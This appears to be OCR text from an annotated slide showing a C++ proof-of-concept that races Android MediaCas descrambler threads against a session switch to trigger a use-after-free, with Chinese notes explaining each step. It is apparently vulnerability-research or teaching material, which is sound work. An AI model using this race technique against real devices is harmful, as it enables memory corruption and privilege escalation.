 // Set the descrambler session to session1, then close it (and remove it from the
// sessions map). This way the only reference on the service to session1 will be from
// descrambler's session.
CHECK(descrambler->setMediaCasSession(session1) == Status::OK);
CHECK(cas->closeSession(session1) == Status::OK);
printf("Descrambler session set to session1\n");
设置descrambler 链接
session1，然后在
sessions map 中 移除
session1
// Prepare the threads which run descramble
CHECK(pthread_barrier_init(&barrier, NULL, THREADS_NUM + 1) == 0);
pthread_t threads[THREADS_NUM];
for (size_t i = 0; i < THREADS_NUM; i++) {
CHECK(pthread_create(threads + i, NULL, thread_func, NULL) == 0);
}
printf("Threads prepared\n");
这里用五个线程
来race
// Let the threads run by waiting on the barrier. This means that past this point all
// threads will run descramble.
printf("Running threads...\n");
pthread_barrier_wait(&barrier);
// While the threads are running descramble, change the descrambler session to session2.
// Hopefully this will cause a use-after-free through a race condition; session1's
// reference count will drop to 0 so it will be released, but one thread will still run
// descramble on the released session.
CHECK(descrambler->setMediaCasSession(session2) == Status::OK);
printf("Descrambler session set to session2\n");
设置descrambler链接
session2